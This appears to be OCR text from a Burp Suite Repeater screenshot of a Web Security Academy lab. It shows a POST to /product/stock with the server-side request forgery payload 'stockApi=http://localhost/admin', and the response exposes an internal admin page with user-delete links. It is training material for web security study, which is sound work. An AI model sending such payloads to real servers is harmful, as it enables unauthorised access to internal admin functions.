 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▾ > ▾ Target: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3e001b0485a382c035b19c000e00de.web-security-academy.net
3 Cookie: session=5UB9TV0MdFOyspR6IhNAs4uva1VeEBHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a3e001b0485a382c035b19c000e00de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 5